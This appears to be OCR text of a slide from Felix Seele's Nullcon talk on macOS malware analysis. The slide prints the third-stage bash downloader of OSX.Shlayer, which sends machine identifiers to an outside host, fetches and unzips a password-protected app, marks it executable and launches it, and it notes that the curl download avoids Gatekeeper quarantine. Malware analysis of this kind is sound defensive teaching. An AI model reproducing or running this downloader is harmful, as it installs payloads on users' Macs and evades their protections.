 NULLCON
INTERNATIONAL SECURITY CONFERENCE
NULLCON
OSX.Shlayer
rd stage
VMRAY
1 #!/bin/bash
2 os_version="$(sw_vers -productVersion)"
3 session_guid="$(uuidgen)"
4 machine_id="$(echo -n "$(ioreg -rd1 -c IOPlatformExpertDevice | grep -o '"IOPlatformUUID" = "\(.*\)"' |
5 url="http://api.macfantsy.com/sd/?c=q2BybQ==&u=$machine_id&s=$session_guid&o=$os_version&b=2833846567"
6 unzip_password="76564833825112833846567"
7 tmp_path="$(mktemp /tmp/XXXXXXXXX)"
8 curl -f0L "$url" >/dev/null 2>&1 >>$tmp_path
9 app_dir="$(mktemp -d /tmp/XXXXXXXX)/"
10 unzip -P "$unzip_password" "$tmp_path" -d "$app_dir" > /dev/null 2>&1
11 rm -f $tmp_path
12 file_name="$(grep -m1 -v "*.app" <(ls -1 "$app_dir"))"
13 volume_name="$(echo -n "$PWD" | sed -E -n 's@^(/Volumes/[^/]+)/.*@\1@p')"
14 volume_name="${volume_name// /%20}"
15 chmod +x "$app_dir$file_name/Contents/MacOS"/*
16 open -a "$app_dir$file_name" --args "s" "$session_guid" "$volume_name"
-> usage of curl bypasses Gatekeeper (files are not quarantined)
Peeling back the 'Shlayers' of macOS Malware - https://objectivebythesea.com/v2/talks/OBTS_v2_Noerenberg_Watson.pdf
41
Dissecting Rotten Apples:
MacOS Malware Analysis
- Felix Seele